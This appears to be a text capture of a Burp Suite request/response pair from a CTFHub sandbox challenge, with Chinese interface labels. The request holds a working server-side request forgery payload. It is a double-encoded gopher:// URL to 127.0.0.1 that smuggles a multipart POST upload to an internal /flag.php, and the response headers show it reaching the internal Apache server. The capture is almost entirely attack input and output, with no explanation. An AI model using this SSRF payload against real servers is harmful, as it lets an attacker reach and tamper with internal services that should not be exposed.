 请求
美化 Raw Hex \n
1 GET /?url=
gopher://127.0.0.1:80/_%250D%250APOST%2520/flag.php%2520HTTP/1.1%250D%250AHost%2
53A%2520challenge-1ae9c15d67137f4b.sandbox.ctfhub.com%253A10800%250D%250AContent
-Length%253A%2520281%250D%250AContent-Type%253A%2520multipart/form-data%253B%252
0boundary%253D----WebKitFormBoundaryEsHAx52p8fzSPOx0%250D%250A%250D%250A------We
bKitFormBoundaryEsHAx52p8fzSPOx0%250D%250AContent-Disposition%253A%2520form-data
%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.txt%2522%250D%250
AContent-Type%253A%2520text/plain%250D%250A%250D%250A111%250D%250A------WebKitFo
rmBoundaryEsHAx52p8fzSPOx0%250D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%250
D%250A------WebKitFormBoundaryEsHAx52p8fzSPOx0--%250D%250A%250D%250A HTTP/1.1
2 Host: challenge-1ae9c15d67137f4b.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Fri, 18 Apr 2025 02:46:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 225
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Fri, 18 Apr 2025 02:46:41 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32